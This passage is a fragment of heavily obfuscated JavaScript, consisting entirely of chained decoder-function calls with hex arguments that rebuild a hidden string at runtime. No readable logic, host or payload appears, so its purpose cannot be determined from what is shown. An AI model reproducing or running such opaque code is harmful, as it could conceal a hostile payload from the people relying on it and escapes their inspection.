x153d,0x1616,0x1fc2)+O00O00911F_0xbc3d7d(0xf4f,0x705,0x1553,0x35d,0x18b8)+O00O00911F_0x2a49d6(0xb29,0x1243,0x8ea,0xdfe,0x3d0)+O00O00911F_0xbc3d7d(0x14e,0xc2a,0x8d0,-0x65c,0x6e0)+O00O00911F_0xbc3d7d(0xf0c,0xdb1,0x23a,0xc64,0x1ca6)+O00O00911F_0x96d9cf(0xabd,0x1667,0x2f4,0x84b,0x1025)+O00O00911F_0x301314(0x156b,0x1bec,0x1f19,0x1a43,0xbda)+O00O00911F_0x96d9cf(0x1298,0x1106,0x107e,0x1175,0x16da)+O00O00911F_0x1fd229(0x536,0x1cec,0x118d,0x149f,0x1377)+O00O00911F_0x96d9cf(0x5d1,0x3cb,0x912,-0x616,0xd80)+O00O00911F_0x96d9cf(0xed1,0x571,0xa53,0x48c,0x7f4)+O00O00911F_0x96d9cf(0x1710,0x84e,0x14b0,0x1e19,0x200a)+O00O00911F_0xbc3d7d(0x17d6,0x121f,0xc0e,0x1acd,0x1794)+O00O00911F_0x1fd229(0x1832,0x1f55,0x1d66,0x1fc9,0x2536)+O00O00911F_0x301314(0x189c,0x12d3,0x1d7d,0x173b,0x1478)+O00O00911F_0x301314(0xdaa,0x15b2,0xf34,0x66b,0x3fa)+O00O00911F_0x2a49d6(0x977,0x15a6,0x221c,0x2245,0x1450)+O00O00911F_0xbc3d7d(0xd68,0x1ac,0x413,0x7af,0x15e)+O00O00911F_0x1fd229(0xf5a,0x196b,0x1d9a,0x2c03,0x1936)+O00O00911F_0x96d9cf(0x1ac1,0x24d5,0xfd1,0x175b,0x113b)+O00O00911F_0x2a49d6(0x342,0x3ac,0xb54,0x1287,0x526)+O00O00911F_0x96d9cf(0xc50,0xc3a,-0xfa,0x852,0xc7c)+O00O00911F_0x2a49d6(0x1147,0x17bd,0x24fa,0xada,0xc71)+O00O00911F_0x301314(0xbbe,0x7c2,0xa15,0xd8f,0x17c4)+O00O00911F_0x1fd229(0x1256,0xfa1,0x774,0xf87,-0x2eb)+O00O00911F_0x301314(0x22,0x44a,0x7d4,0xc70,0xdf)+O00O00911F_0x301314(-0x1b9,0x87b,-0xb91,0xbef,0xa59)+O00O00911F_0x1fd229(0x190b,0x90e,0x132c,0x1fdd,0x527)+O00O00911F_0xbc3d7d(0xc30,0x13c,0x9aa,0xc92,0x17c3)+O00O00911F_0x301314(0x160b,0x8f6,0xebe,0x1655,0x8ed)+O00O00911F_0xbc3d7d(0x723,0x1027,0x122f,0x667,0x8cf)+O00O00911F_0xbc3d7d(0x1970,0x2085,0x10d0,0x2509,0x149f)+O00O00911F_0x1fd229(0xaa,-0x38e,0x6e9,0xaf8,0x134)+O00O00911F_0x1fd229(0x1480,0x1e03,0x1b65,0x1b5b,0x1c19)+O00O00911F_0x1fd229(0x6e0,0x1f36,0x1523,0x23fa,0x657)+O00O00911F_0x2a49d6(0xe0a,0x1c50,0x252f,0x1da8,0x1854)+O00O00911F_0x301314(0x356,-0x58,-0x8dd,-0xa34,0x561)+O00O00911F_0x1fd229(0x17eb,0x1a96,0x1b48,0x1719,0x1e20)+O00O00911F_0x1fd229(0x1d04,0x1dcc,0x1f58,0x2b6e,0x2abe)+O00O00911F_0x1fd229(0x1035,0xf47,0x946,0x761,0x10b5)+O00O00911F_0x2a49d6(0xd50,0x663,0xed6,0x14f8,0xc)+O00O00911F_0x96d9cf(0x1792,0x1c26,0x1ad7,0x149a,0x1392)+O00O00911F_0x1fd229(0x416,0x16f2,0x1106,0x107d,0x35b)+O00O00911F_0x1fd229(0x15d7,0x2b74,0x1e5e,0x2bb5,0x2531)+O00O00911F_0x1fd229(0xa8d,0x1274,0xb5f,0x525,0xa00)+O00O00911F_0x1fd229(-0x1c6,0x1b,0x7a7,0x239,0xfc1)+O00O00911F_0x96d9cf(0xd5,0xac6,-0x350,-0x68e,-0x4ef)+O00O00911F_0xbc3d7d(0x1875,0x2177,0x12f9,0x1b8a,0x1c7a)+O00O00911F_0x301314(0x10bc,0x14b5,0x11f9,0x3e5,0x19ae)+O00O00911F_0x301314(0xa1a,0x975,-0x2f6,0xaa5,0x496)+O00O00911F_0x1fd229(0x893,0x1029,0x1620,0x133a,0xf5b)+O00O00911F_0x2a49d6(0x12a3,0x1c70,0x174a,0xff9,0x1a0b)+O00O00911F_0x1fd229(0xef7,0x116a,0x1ccf,0x1ecf,0x2b4a)+O00O00911F_0x96d9cf(0x1792,0x2535,0x1c4d,0x14b0,0xfbc)+O00O00911F_0xbc3d7d(0x11ed,0x6f8,0x102a,0x17df,0x129c)+O00O00911F_0x96d9cf(0xd5,-0xa70,-0x850,-0xb3a,0x365))+(O00O00911F_0xbc3d7d(0x1875,0x156d,0xe79,0x16c3,0x124e)+O00O00911F_0xbc3d7d(0x1a66,0xb7b,0x27f0,0x124a,0x16c4)+O00O00911F_0x2a49d6(0x223d,0x1db4,0x1e61,0x109e,0xf8d)+O00O00911F_0x2a49d6(0x16c6,0x15a6,0x2245,0x2071,0x1b57)+O00O00911F_0xbc3d7d(0x1681,0x2386,0x10af,0x225b,0x954)+O00O00911F_0x301314(0x12dd,0x883,0x1ba1,0x19d2,0xa1d)+O00O00911F_0x301314(0x7e,-0xc52,-0x122,-0x3b8,-0x90f)+O00O00911F_0x301314(0x1ac9,0x1580,0x17e1,0x1132,0x1668)+O00O00911F_0x2a49d6(0x35f,0xb49,0x13d5,0x470,0x199b)+O00O00911F_0xbc3d7d(0x8c8,0x10aa,0x8bb,0x10c9,0x10cb)+O00O00911F_0x96d9cf(0xfc9,0x1eb2,0x1872,0x3c0,0x1766)+O00O00911F_0x96d9cf(0xb84,0x8a2,0x1e1,0x1277,-0x105)+O00O00911F_0x2a49d6(0x23a,0x344,-0x3e6,-0x11c,-0x743)+O00O00911F_0x1fd229(0x878,0xb2c,0x704,0x54a,0x152e)+O00O00911F_0x96d9cf(0xdb1,0x17af,0x16f5,0x1b12,0x14cc)+O00O00911F_0x1fd229(-0x809,-0x4c9,0x59e,-0x6dc,0x556)+O00O00911F_0xbc3d7d(0x96a,0x86,0x1534,0x14b8,0x500)+O00O00911F_0x2a49d6(0x94a,0x6d3,-0x4fe,0xdb4,0xf46)+O00O00911F_0x2a49d6(0x775,0xf7f,0x11c9,0x1583,0x1506)+O00O00911F_0x301314(0x14f9,0x6f0,0xc98,0x2130,0x1b97)+O00O00911F_0x301314(0x11b0,0x14b3,0x5c8,0x671,0x111d)+O00O00911F_0x96d9cf(0x60d,-0x8c0,0x3fb,0x34d,-0x591)+O00O00911F_0xbc3d7d(0x2db,0x7c5,-0x84,0x1096,0xef0)+O00O00911F_0x301314(0x1151,0x14eb,0x1d26,0xcd3,0x747)+O00O00911F_0x2a49d6(0x742,0x932,0x1636,0x17f,0x1680)+O00O00911F_0x2a49d6(0x1667,0x1ba0,0x1780,0x14ac,0x15a1)+O00O00911F_0x2a49d6(0x9bd,0x1bb,-0x183,-0xb5,-0x4f)+O00O00911F_0xbc3d7d(-0x138,0x996,-0xa8,-0x7e1,0x886)+O00O00911F_0x301314(0x156b,0x1c12,0x124f,0x1111,0x1bca)+O00O00911F_0xbc3d7d(0x16e7,0x1464,0x228c,0x240d,0xe6b)+O00O00911F_0xbc3d7d(0x754,0x298,0x1316,-0x5a7,0x18c)+O00O00911F_0x301314(-0x1b9,0xb3,-0x97c,-0x21b,-0x334)+O00O00911F_0x1fd229(0x86,0x1436,0x87b,0xf1e,0x7cb)+O00O00911F_0x1fd229(0x1b03,0x19a0,0x10a7,0x97b,0x1b5f)+O00O00911F_0x2a49d6(0x1331,0xdca,0x1c,0x88c,0xbe5)+O00O00911F_0x96d9cf(0x7e,-0x8a4,0x379,0xc9a,0xc98)+O00O00911F_0x96d9cf(0x14ec,0xed8,0x1891,0x1878,0x18a3)+O00O00911F_0x96d9cf(0x1792,0x238b,0x1683,0x156a,0x208c)+O00O00911F_0x1fd229(0x10ac,0xce2,0x141c,0xcd2,0x1645)+O00O00911F_0x96d9cf(0x1792,0xbbb,0x112d,0x2629,0x145c)+O00O00911F_0x1fd229(0x2c27,0x2211,0x1f61,0x1a78,0x133b)+O00O00911F_0x96d9cf(0x4ed,-0x997,0x1e3,0x587,0x120c)+O00O00911F_0xbc3d7d(0x293,0xcc0,0xe53,-0x6d2,-0x497)+O00O00911F_0x2a49d6(0x77b,0x8f8,0x1146,0x242,0x371)+O00O00911F_0x1fd229(0x786,0x20c,0xeb0,0x998,0xa62)+O00O00911F_0x96d9cf(0x13f3,0x62a,0x2284,0x1a77,0xbf5)+O00O00911F_0x301314(0x5ef,0x1109,-0x675,0x214,-0x221)+O00O00911F_0x2a49d6(0x19e0,0x1b5d,0x244d,0x1a53,0x12b3)+O00O00911F_0xbc3d7d(0x101,-0x3a,0x427,0xbd,-0x97b)+O00O00911F_0x96d9cf(0x566,-0x6fc,0xf3,-0x681,0x127c)+O00O00911F_0x96d9cf(0x172c,0x25f5,0x17c5,0x1b5e,0xecf)+O00O00911F_0x301314(0x8ed,0x14f7,0x104f,0x5ab,0xb89)+O00O00911F_0xbc3d7d(0x1047,0x4be,0x12d5,0x16ae,0xe10)+O00O00911F_0x96d9cf(0x1792,0x1c22,0xc6a,0x237e,0x25e7)+O00O00911F_0x2a49d6(0x0,0x17f,-0x32a,0x5fb,0x581)+O00O00911F_0x301314(0x315,-0x9e2,0x3a0,-0xac,0x194)+O00O00911F_0xbc3d7d(0x142f,0x1055,0x90b,0x1b19,0xb13)+O00O00911F_0x96d9cf(0xb01,-0x1b0,0x17de,0xc01,-0xf)+O00O00911F_0x96d9cf(0x1360,0x12b8,0xe79,0xf76,0x98c)+O00O00911F_0xbc3d7d(0x391,0xff9,0x1066,-0xbf,0x765)+O00O00911F_0x1fd229(0xed6,0x1633,0x18bc,0x11c7,0x1adc)+O00O00911F_0x301314(0xc4b,0x62f,0xa7a,-0xd5,0x10c2)+O00O00911F_0x96d9cf(0x11b3,0x565,0x14da,0x1bec,0x1671)+O00O00911F_0x2a49d6(0x803,0x110,-0x94a,-0xf3,0x57c)+O00O00911F_0x301314(0xc68,0x18ce,0x9ab,0x3d1,0x92c)+O00O00911F_0x96d9cf(0x363,-0x5c7,-0xa97,0xd6c,-0xb28)+O00O00911F_0x2a49d6(0x129d,0x1c26,0x19d3,0x1f1c,0x1edb)+O00O00911F_0x2a49d6(0x1de1,0x1203,0x1669,0x1b14,0x1a3a)+O00O00911F_0xbc3d7d(0x1914,0x20fe,0x154d,0x2031,0xb1b)+O00O00911F_0x2a49d6(0x1839,0x1805,0x1dc3,0x2401,0xc8a)+O00O00911F_0x301314(0x1a0b,0x2566,0xfd2,0x11ff,0x1956)+O00O00911F_0xbc3d7d(0x956,0xf2e,0x162c,0xa6e,0x172)+O00O00911F_0xbc3d7d(0xdf8,-0x91,0x1552,0x800,0xc0e)+O00O00911F_0x2a49d6(0x270f,0x1d81,0x1c57,0x26d7,0x2624)+O00O00911F_0x301314(0x427,0xe15,-0x3a8,-0x86d,0xa8c)+O00O00911F_0x301314(0x163f,0x1a50,0xac5,0xd65,0x214a)+O00O00911F_0x1fd229(0x1ddd,0x7af,0x1443,0x1879,0xb53)+O00O00911F_0x96d9cf(0x188f,0x253b,0x1a19,0x1d5b,0x151c)+O00O00911F_0xbc3d7d(0x65c,0x1258,0x41f,-0x493,0xb58)+O00O00911F_0x301314(0x474,0x8d5,0x113d,-0xa78,0x92b)+O00O00911F_0xbc3d7d(0x173b,0x257b,0x12a7,0x1d1f,0x1207)+O00O00911F_0xbc3d7d(0xcd3,0x80,0x107c,0x1965,0x166d)+O00O00911F_0x301314(-0x1a,0xa45,0x10e,0x6f4,0x33d)+O00O00911F_0x1fd229(0x2267,0x20db,0x139a,0xa3a,0x201a)+O00O00911F_0x1fd229(0x1760,0x1be,0xeb9,0x1290,0xba2)+O00O00911F_0x1fd229(0x9d,0xc97,0xbaf,-0x2c9,0x1053)+O00O00911F_0x301314(0xabc,0x62b,0x146b,0x490,0xd3)+O00O00911F_0x1fd229(0x1691,0x27c0,0x20cc,0x2ac2,0x1c43)+O00O00911F_0x301314(0x8d5,0x1029,0xf91,0x20c,0x139c)+O00O00911F_0x301314(0x119f,0x3e8,0x1722,0x17fa,0xfe1)+O00O00911F_0x1fd229(0x10b8,0x20ac,0x1726,0x213a,0x254f)+O00O00911F_0x301314(0x1109,0x16ab,0xcaa,0x1b32,0x417)+O00O00911F_0x301314(-0x146,-0x419,-0x46f,0x7ac,-0xe4c)+O00O00911F_0xbc3d7d(0xdfe,-0x15,0x1849,0x1160,-0xc)+O00O00911F_0x2a49d6(0x4d6,0x11e2,0xa24,0x883,0x11dc)+O00O00911F_0x301314(0x16e4,0x16e8,0x111f,0xc77,0x107e)+O00O00911F_0x301314(0x11c2,0x184c,0x1f7c,0x99f,0x815)+O00O00911F_0x1fd229(0x1fb3,0x1dc9,0x17cd,0x2417,0x114f)+O00O00911F_0xbc3d7d(-0x6a,0xd18,-0x40,0xbe0,0x473)+O00O00911F_0x2a49d6(0x535,0x61e,0xfdc,0x38e,0xfbe)+O00O00911F_0x1fd229(0x25b2,0x2083,0x2134,0x12b7,0x2b77)+O00O00911F_0x1fd229(0xff7,-0x85,0x4b5,-0x8eb,-0x7b)+O00O00911F_0x2a49d6(0x7b8,0x1564,0xbb7,0x1b01,0xa06)+O00O00911F_0xbc3d7d(0x427,0x73b,0xd20,-0x669,0x105d)+O00O00911F_0x2a49d6(0x164,0x100c,0x1252,0x36e,0x1842)+O00O00911F_0xbc3d7d(0x6cc,0x10e8,0x1478,0xc97,0x16e)+O00O00911F_0x301314(0x1195,0x575,0x12b5,0xe16,0x137f)+O00O00911F_0x96d9cf(0xbf8,0x2ce,0x502,0x9c3,-0x1ef)+O00O00911F_0x96d9cf(0x1c41,0x24a1,0xee4,0x17d6,0x282f)+O00O00911F_0x301314(0x1351,0x14c5,0x2161,0x1672,0x108d)+O00O00911F_0x1fd229(0x1a70,0x11e5,0xf6e,0x1c4b,0x142b)+O00O00911F_0xbc3d7d(0xb59,0x77c,0x555,0x13b6,0x12e0)+O00O00911F_0x301314(0x1d,-0x2f3,-0x856,0x828,-0x38a)+O00O00911F_0xbc3d7d(0x5bb,0x1151,0xb1c,0xae3,-0xa5)+O00O00911F_0x1fd229(0x1743,0x1b20,0x20b1,0x262a,0x2ac0)+O00O00911F_0xbc3d7d(0x51c,0x774,0x6f6,0x7e5,0x139a)+O00O00911F_0x301314(0xfce,0xb52,0x1b60,0x1712,0x410)+O00O00911F_0x96d9cf(0x151a,0x1cf8,0x1a40,0xdc4,0x6db)+O00O00911F_0x2a49d6(0x4fd,0x1109,0xab5,0x19e9,0x1e41)+O00O00911F_0x2a49d6(0xa30,0x683,0x300,0x537,0x17b)+O00O00911F_0x301314(-0x129,-0xbce,-0x100d,-0xd38,-0x3a)+O00O00911F_0x2a49d6(0x1605,0x1b33,0x21d2,0xd9b,0xf78)+O00O00911F_0x1fd229(0x12f3,0xb86,0xbb4,0x341,0xe0)+O00O00911F_0x1fd229(0xaba,-0x58a,0x591,-0x34d,0x1236)+O00O00911F_0xbc3d7d(0x15f4,0x890,0xa88,0x1d35,0x1d17)+O00O00911F_0x1fd229(0x26b6,0x281e,0x213f,0x15b6,0x173f)+O00O00911F_0x2a49d6(0x921,0x7b8,0x584,0x317,-0x2ff)+O00O00911F_0x96d9cf(0x7d7,0x156e,-0x4fc,0xf8f,-0x640)+O00O00911F_0x301314(0x139d,0xdc1,0x1967,0x1818,0x19c6)+O00O00911F_0xbc3d7d(0x14e5,0xadc,0x154b,0x1ab2,0x2205)+O00O00911F_0xbc3d7d(0x167c,0x1bb8,0x2417,0x157d,0x190b)+O00O00911F_0xbc3d7d(0xca9,0xa2a,0x16a6,0x10ec,0x1974)+O00O00911F_0x96d9cf(0x1021,0x11d0,0x1cc9,0x139f,0xda7)+O00O00911F_0x2a49d6(0xa71,0x2e2,-0x898,-0xb9f,0x10c4)+O00O00911F_0xbc3d7d(0x1aff,0xefa,0x196f,0x263d,0x1f2b)+O00O00911F_0xbc3d7d(0x13e9,0x1d91,0x9ad,0x9cd,0x1be1)+O00O00911F_0x1fd229(0x7db,-0x39a,0x7c7,0x13f2,0x144d)+O00O00911F_0x1fd229(0x53e,0x179b,0xdc2,-0xac,0x6c5)+O00O00911F_0xbc3d7d(0x146f,0x189a,0x1cdc,0x1c5b,0x1dd3)+O00O00911F_0x301314(0xe40,0xf6a,0x163b,0x17f9,0x1743)+O00O00911F_0xbc3d7d(0x496,0x6fd,-0x69d,0x131f,0x84d)+O00O00911F_0x2a49d6(-0x3c5,0x1a0,0x6d6,0x72e,-0x938)+O00O00911F_0x96d9cf(0x19f1,0x1645,0x1ad3,0x1087,0x1514)+O00O00911F_0xbc3d7d(0x5cc,0xb27,0xcdd,0x10e5,0x13c)+O00O00911F_0x96d9cf(0x1e9,0x503,0x103e,-0x1f1,-0x6fe)+O00O00911F_0x2a49d6(0x147c,0x1d48,0x1176,0x222b,0x1b21)+O00O00911F_0x96d9cf(0x28a,-0x908,-0x3b2,-0x908,0x801)+O00O00911F_0xbc3d7d(0x7da,-0x6aa,-0x5,-0x18,0xb09)+O00O00911F_0xbc3d7d(0x146f,0xdc8,0xd99,0x17fb,0xfed)+O00O00911F_0x301314(0xe40,0x108e,0x13c5,0xf19,0x7f2)+O00O00911F_0xbc3d7d(0x496,0x5e9,0x7b0,0x797,-0x564)+O00O00911F_0x2a49d6(0x100f,0x1a0,-0x3e6,-0x986,-0xb39)+O00O00911F_0x2a49d6(0x13e4,0x1b33,0x1848,0xe5b,0x28cb)+O00O00911F_0x2a49d6(0x15a1,0x7b9,0xf5f,0x56c,0x83c)+O00O00911F_0xbc3d7d(-0x57,-0xb07,0x27c,-0x787,-0xaa5)+O00O00911F_0x2a49d6(0x1d56,0x17e1,0x1ace,0xc70,0x24a3)+O00O00911F_0xbc3d7d(0x1b57,0xe76,0x18cd,0x14d6,0x1b47)+O00O00911F_0x1fd229(0xd8a,0x2e6,0xbb3,0x783,0x168f)+O00O00911F_0x301314(0x650,-0x2be,-0x51a,-0x7a1,0x29c)+O00O00911F_0x301314(0x139d,0x95a,0x572,0xe81,0x20c2)+O00O00911F_0x1fd229(0x14ea,0xf21,0x1acd,0x2934,0x1443)+O00O00911F_0xbc3d7d(0x167c,0xea1,0x1853,0x161e,0xd7f)+O00O00911F_0x1fd229(0x1b9c,0x10f1,0x1291,0x1c1f,0x130c)+O00O00911F_0xbc3d7d(0xf76,0x1126,0xa37,0xec6,0xd60)+O00O00911F_0x96d9cf(0x1a0,-0xc41,0xdb6,-0x288,0x2b1)+O00O00911F_0x1fd229(0x1dae,0x13f4,0x20e7,0x250a,0x1ffe)+O00O00911F_0x2a49d6(0x22c7,0x15d6,0x72c,0x167e,0xe26)+O00O00911F_0x1fd229(0x1774,0x26b6,0x1990,0x2550,0x1fc3)+O00O00911F_0x2a49d6(0x18e6,0xaf2,0x15e0,-0x2d3,0x10e9)+O00O00911F_0x96d9cf(0x201,0x16f,-0xcdc,0x929,-0xc76)+O00O00911F_0xbc3d7d(0x139b,0x1438,0xe77,0x11f0,0x92d)+O00O00911F_0xbc3d7d(0x1851,0x1dbe,0xb6f,0x16d6,0x25b5)+O00O00911F_0x96d9cf(0x18d7,0x2299,0x12a9,0x11c6,0xd12)+O00O00911F_0x2a49d6(0x1e19,0x1b9a,0x185e,0x1297,0x1be4)+O00O00911F_0xbc3d7d(0x15e2,0x1d88,0x1cec,0xba9,0xf13)+O00O00911F_0x96d9cf(0x1252,0x827,0x1db2,0x1320,0x20e8)+O00O00911F_0x2a49d6(0x16a,0x2c7,0x671,0x307,0x524)+O00O00911F_0xbc3d7d(0xa41,0xcf8,0x183,0x13b7,-0x217)+O00O00911F_0x1fd229(0x1613,0x1881,0x16a6,0x2471,0x165a)+O00O00911F_0x1fd229(0x52b,0x622,0xbc0,0xbf9,0xe64)+O00O00911F_0x1fd229(-0x996,-0x4f2,0x494,0x35b,0x355)+O00O00911F_0x2a49d6(-0xd0,0x161,-0xbfb,-0xb78,-0x697)+O00O00911F_0x2a49d6(0x46f,0x1143,0x1b05,0xa77,0x18d7)+O00O00911F_0x2a49d6(0x1091,0x167a,0x1eab,0xbe8,0x18ae)+O00O00911F_0x96d9cf(0x14e9,0x1947,0x1a99,0x1391,0x10b3)+O00O00911F_0x96d9cf(0x1464,0x100a,0x1ce7,0x2062,0x803)+O00O00911F_0x301314(0x1a13,0x119e,0x2195,0x20cb,0x1079)+O00O00911F_0x2a49d6(0x1a2b,0x169f,0x1011,0x9e0,0xbe9)+O00O00911F_0x301314(0x5fa,0x72d,0x13ea,0x123c,-0x8dd)+O00O00911F_0x301314(0x10ae,0x97c,0x1e2,0x1e78,0x4d9)+O00O00911F_0x301314(0x9ba,0x39f,0x17ec,0x2f5,0x1224)+O00O00911F_0x2a49d6(0x26e4,0x1d20,0x1337,0x18b2,0x1a80)+O00O00911F_0xbc3d7d(0x160a,0x22e2,0x781,0x1ae0,0xacd)+O00O00911F_0x1fd229(0x18b5,0x67e,0x117b,0x664,0x47c)+O00O00911F_0x96d9cf(0x6ba,-0x449,-0x4e4,0x378,0x2f)+O00O00911F_0x2a49d6(0xb23,0x60f,-0x606,0xfeb,-0x47d)+O00O00911F_0x301314(0xf0e,0x15a4,0x181b,0x1f3,0xd50)+O00O00911F_0x1fd229(0x15fc,0x1ca8,0x19f9,0x2117,0x2419)+O00O00911F_0x1fd229(0x111f,0x169,0x9d4,0x66a,0x1281)+O00O00911F_0x96d9cf(0xa9b,0x1384,0x189d,0x7cd,0xd27))+(O00O00911F_0x1fd229(0x73f,0x1392,0x13aa,0xf88,0x1cbf)+O00O00911F_0x2a49d6(0x196,0x1a5,0x793,0x713,0x6ca)+O00O00911F_0x96d9cf(0xc36,0x9ea,0x93b,0x638,0x1225)+O00O00911F_0x96d9cf(0x6a,-0xaa0,-0x675,0x3b6,0x33d)+O00O00911F_0x1fd229(0x176a,0x17d6,0xe2a,0x8d1,0x1370)+O00O00911F_0x2a49d6(0xba8,0x110c,0x14f5,0xfdc,0xdc2)+O00O00911F_0x1fd229(0x55f,0x6ff,0x6a8,-0x43,0xd7d)+O00O00911F_0x96d9cf(0x1851,0x16e2,0x22fe,0xcaf,0xb93)+O00O00911F_0x301314(0x11e7,0x1e86,0xa1e,0x192d,0x5a9)+O00O00911F_0xbc3d7d(0x82e,-0x493,0xa02,0x14d7,-0x612)+O00O00911F_0x96d9cf(0x4af,0x715,0x122f,-0x107,-0x8ca)+O00O00911F_0x96d9cf(0x51c,0x378,0x5e8,0x2b0,-0x53c)+O00O00911F_0x2a49d6(0x36b,0x529,-0x226,-0x2a0,0x128f)+O00O00911F_0x96d9cf(0x4a4,0x1155,0x12fd,-0x2,0xd2c)+O00O00911F_0x2a49d6(0x1d4b,0x14b0,0xe21,0x1abb,0xebb)+O00O00911F_0xbc3d7d(0x188f,0x22b3,0x2664,0x175d,0xb2e)+O00O00911F_0x96d9cf(0xf0a,0xa99,0x664,0x1e3,0xc23)+O00O00911F_0xbc3d7d(0x5,0x57c,0xcaf,-0x55e,0x592)+O00O00911F_0x2a49d6(0x1ca6,0xfa6,0x1397,0x486,0x1d21)+O00O00911F_0xbc3d7d(0x18c0,0x25ac,0xc88,0xf73,0x14e4)+O00O00911F_0x301314(0xed,-0x8dc,0xc55,-0xd74,0x718)+O00O00911F_0xbc3d7d(0x13b9,0x878,0x1267,0x1bf4,0xa2c)+O00O00911F_0x1fd229(0x2f31,0x2906,0x20d7,0x1525,0x1e01)+O00O00911F_0x2a49d6(-0x39c,0x589,0x498,0xd7e,-0x7f5)+O00O00911F_0x96d9cf(0x1c81,0x2555,0x19ff,0x23a3,0x2112)+O00O00911F_0xbc3d7d(0x1417,0x2120,0xcfb,0x1e17,0xf6c)+O00O00911F_0x96d9cf(0x1a22,0x1112,0x19cc,0x1045,0x1529)+O00O00911F_0xbc3d7d(0x54b,0x10e7,0x5b3,0xab9,-0x3c3)+O00O00911F_0x301314(0x1b12,0x11bb,0x22e8,0x1927,0xee0)+O00O00911F_0x1fd229(0x21d7,0x1734,0x1eb8,0x281b,0x189c)+O00O00911F_0x301314(0x39a,0x228,0x142,0x8ff,-0x4f9)+O00O00911F_0xbc3d7d(0x111f,0x6c3,0xef1,0x1989,0x12ad)+O00O00911F_0x1fd229(0x1af8,0x15db,0xd12,-0x1b6,0x5c6)+O00O00911F_0x1fd229(0x12e8,0x4cf,0x763,0xcb6,-0x248)+O00O00911F_0xbc3d7d(0x827,0x7af,0x847,0x2e3,0x292)+O00O00911F_0x2a49d6(0x1cbb,0x1648,0xe00,0x19c8,0x1dee)+O00O00911F_0x301314(0x1475,0x788,0x199b,0xdfe,0xcd3)+O00O00911F_0x301314(0xfe2,0xc59,0x1066,0x1c63,0x173c)+O00O00911F_0x96d9cf(0x683,0x8fa,0x6af,0x7c8,0xa12)+O00O00911F_0x2a49d6(0x2016,0x15fd,0xd6f,0x20ea,0x1f15)+O00O00911F_0xbc3d7d(0xa8f,-0x7b,0xa11,-0x14c,0xbd9)+O00O00911F_0xbc3d7d(-0xdc,-0xb91,0x211,-0x84e,-0x83d)+O00O00911F_0x301314(0xd71,-0x16a,0x1a,0x162c,0xb29)+O00O00911F_0x1fd229(0xae,0xe50,0xf6b,0x3c3,0xf94)+O00O00911F_0x1fd229(0x2c1d,0x1b9b,0x1ea4,0x1863,0x27d6)+O00O00911F_0x1fd229(0x4d3,-0x57d,0x581,-0x5ed,0x18f)+O00O00911F_0x96d9cf(0x1b85,0x110a,0x134a,0x110b,0x2a50)+O00O00911F_0x301314(0x152e,0x144c,0xc5e,0x63b,0x1da1)+O00O00911F_0x301314(0xab7,-0x1fc,0x15b9,0x15e6,0x280)+O00O00911F_0x301314(0x533,-0xca,0xefc,0x8f2,0x12c7)+O00O00911F_0xbc3d7d(0x1373,0x5d6,0xd5d,0x7a7,0x1f89)+O00O00911F_0xbc3d7d(0x1765,0xcbd,0x25c1,0x1375,0x24a6)+O00O00911F_0x96d9cf(0xa4,0x72f,0x9d5,0x95d,-0x6f1)+O00O00911F_0x301314(0xa3e,0x14a2,0x55f,0x376,0x64)+O00O00911F_0xbc3d7d(0x6d3,-0x762,-0x8,0x5ea,0x104d)+O00O00911F_0x2a49d6(0x807,0x79d,0xa13,0x73b,0x5e0)+O00O00911F_0x301314(0x1885,0x1311,0x14b0,0x189f,0xbe6)+O00O00911F_0x301314(0x135a,0xc97,0x12a2,0x1825,0x1e55)+O00O00911F_0xbc3d7d(0x6f7,-0x385,0x727,0xd38,0xa8c)+O00O00911F_0x96d9cf(0x404,-0x688,0x7c2,-0x3a0,-0x9b8)+O00O00911F_0x301314(0x12dd,0x17ef,0x607,0x121d,0x1f74)+O00O00911F_0x2a49d6(0x27de,0x1cdc,0x20d4,0x2980,0x11d9)+O00O00911F_0x96d9cf(0xd67,0x8a5,0x135a,0xd31,0x851)+O00O00911F_0x301314(0x163e,0x2089,0x12b2,0x226d,0x912)+O00O00911F_0x301314(0x1577,0xb2c,0x1ca6,0x1418,0xd9c)+O00O00911F_0x301314(0x18e3,0xeae,0x138a,0x1a8a,0x1c6e)+O00O00911F_0x96d9cf(0x1b5e,0x28b9,0x2264,0x1e10,0x11da)+O00O00911F_0xbc3d7d(0x13b9,0x19e0,0x1496,0x1207,0x1368)+O00O00911F_0x301314(0x54d,-0x4f1,0x2bc,-0x2c8,0x800)+O00O00911F_0x1fd229(0xd54,0x252a,0x1968,0x1ad4,0x14e0)+O00O00911F_0x301314(-0x1d2,0x3b8,0xc06,-0x48a,-0x4cc)+O00O00911F_0x1fd229(0x6dd,0x4c0,0xe41,0x549,0x1042)+O00O00911F_0x1fd229(0x16b7,0x16ca,0x179a,0x1555,0x1031)+O00O00911F_0x1fd229(0x1561,0x17df,0x14aa,0x18b0,0x127d)+O00O00911F_0x301314(0xe5f,0x9b,0x6fb,0x842,0xe26)+O00O00911F_0x301314(0x1987,0xd96,0x14a4,0x1357,0x18e7)+O00O00911F_0x96d9cf(0x4dd,0x61f,0x80e,-0x5ce,-0x142)+O00O00911F_0x301314(0xc75,0x1db,0x612,0x1417,0x9a)+O00O00911F_0xbc3d7d(0xf5e,0x98,0x1ace,0x19cc,0x592)+O00O00911F_0xbc3d7d(0x704,0x8d0,0xcc6,0xc23,0x11a0)+O00O00911F_0x96d9cf(0x641,0xd91,-0x6d3,0xf6,0x31)+O00O00911F_0x1fd229(0x168f,0x1c92,0x1e3d,0x2a01,0x155a)+O00O00911F_0xbc3d7d(0x54e,0xeac,-0x49f,0x128,0x8ae)+O00O00911F_0x301314(0x307,0xe2c,0x990,0x10c9,-0x80a)+O00O00911F_0xbc3d7d(0x1350,0x776,0x151f,0xbdd,0x169d)+O00O00911F_0x1fd229(0xd8b,0xddb,0x1225,0xce1,0x8a8)+O00O00911F_0x301314(0xf05,0xca5,0x468,0x187c,0x19bd)+O00O00911F_0x301314(0xf5e,0x112f,0x1582,0x1945,0xa82)+O00O00911F_0xbc3d7d(0x997,0xa89,-0x516,0x57a,-0x5d)+O00O00911F_0x301314(0x954,-0x431,-0x6a,0xc73,0x1014)+O00O00911F_0xbc3d7d(0x9f7,0xc2c,-0x2f0,0x954,-0x9e)+O00O00911F_0x2a49d6(0xa30,0x12d6,0x1bd3,0xd3b,0x1552)+O00O00911F_0x301314(0x1583,0x18bd,0x20f9,0x1fa7,0x130d)+O00O00911F_0x2a49d6(0x566,0xd1e,0xd63,0xbe2,0x1747)+O00O00911F_0x1fd229(0x18e7,0xd61,0x1898,0x148e,0x9eb)+O00O00911F_0xbc3d7d(0x457,0xc8e,-0x6bb,0x816,0xd7f)+O00O00911F_0xbc3d7d(0x7c,-0x536,-0x112,-0x5d1